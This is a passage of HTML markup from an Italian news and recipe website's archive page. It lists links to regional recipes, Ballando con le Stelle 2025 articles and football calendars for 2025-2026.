Halloween delle streghe | Piatto da paura per il 31 ottobre</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli"></a> <img width="640" height="392" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta u scescille" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="657" data-eio-rheight="402" /><noscript><img width="640" height="392" src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta u scescille" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli">Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale"></a> <img width="640" height="411" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la pasta alla puttanesca" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" data-sizes="auto" data-eio-rwidth="641" data-eio-rheight="412" /><noscript><img width="640" height="411" src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la pasta alla puttanesca" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale">Come preparare la PASTA alla PUTTANESCA | La ricetta originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale"></a> <img width="640" height="387" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta gateau di patate napoletano" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" data-sizes="auto" data-eio-rwidth="661" data-eio-rheight="400" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta gateau di patate napoletano" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale">Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare il polpo alla luciana" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="653" data-eio-rheight="406" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare il polpo alla luciana" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano">Come preparare il polpo alla Luciana | Ricetta del piatto napoletano</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la focaccia barese" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="677" data-eio-rheight="421" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la focaccia barese" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile">Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></div></section></div><div class="aft-main-breadcrumb-wrapper container-wrapper"></div><div id="content" class="container-wrapper"><section class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><div id="aft-archive-wrapper" class="af-container-row aft-archive-wrapper chromenews-customizer clearfix archive-layout-grid two-col-masonry"><article id="post-55981" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-55981 post type-post status-publish format-standard has-post-thumbnail hentry category-danza category-in-evidenza category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="640" height="384" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="676" data-eio-rheight="406" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> VINCITORE BALLANDO CON LE STELLE 2025 La puntata di sabato 20 dicembre ha eletto...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54664" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54664 post type-post status-publish format-standard has-post-thumbnail hentry category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="739" data-eio-rheight="460" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I concorrenti della nuova edizione di Ballando con le Stelle<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54611" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54611 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-champions-league category-in-evidenza category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="640" height="427" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512" /><noscript><img width="640" height="427" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> Il calendario della Champion's League 2025-2026<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54591" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54591 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-coppaitalia category-italia category-lega-pro category-serie-a category-serie-b category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="624" height="354" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="624" data-eio-rheight="354" /><noscript><img width="624" height="354" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" sizes="(max-width: 624px) 100vw, 624px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I calendari di SERIE A, B, C, Coppa Italia ma anche Primavera e Serie...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article></div></main><div class="col col-ten"><div class="chromenews-pagination"><nav class="navigation pagination" aria-label="Paginazione degli articoli"><h2 class="screen-reader-text">Paginazione degli articoli</h2><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=31367&#038;view_counter=1&#038;_wpnonce=a84551fa8d">2</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/3/?top_ten_id=31367&#038;view_counter=1&#038;_wpnonce=a84551fa8d">3</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/4/?top_ten_id=31367&#038;view_counter=1&#038;_wpnonce=a84551fa8d">4</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/948/?top_ten_id=31367&#038;view_counter=1&#038;_wpnonce=a84551fa8d">948</a> <a class="next page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=31367&#038;view_counter=1&#038;_wpnonce=a84551fa8d">Prossimo</a></div></nav></div></div></div></section></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a 